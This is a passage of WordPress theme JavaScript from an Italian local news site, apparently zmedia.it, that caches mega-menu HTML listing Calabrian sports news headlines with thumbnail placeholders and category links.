Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 